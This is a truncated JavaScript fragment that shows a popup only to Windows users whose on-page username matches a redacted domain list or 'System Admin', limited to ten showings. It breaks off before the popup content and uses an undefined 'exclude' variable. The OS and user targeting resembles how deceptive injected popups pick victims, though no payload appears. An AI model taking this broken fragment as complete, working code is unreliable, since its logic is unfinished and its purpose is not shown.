 function isWindowsBrowser() {
  const userAgent = navigator.userAgent;
  return /Windows/i.test(userAgent);
}
try{
    var text =
document.getElementById("leftusername").textContent.trim().toLowerCase();
}
catch{
    var text= "no";
}
let count = localStorage.getItem('popup_count') || 0;
const domains = [
  [REDACTED],
  [REDACTED],
  'System Admin'
];

if (text && domains.some(d => text.endsWith(d)) &&  text !== exclude &&  count < 10 )
{
    if (isWindowsBrowser()) {
        ….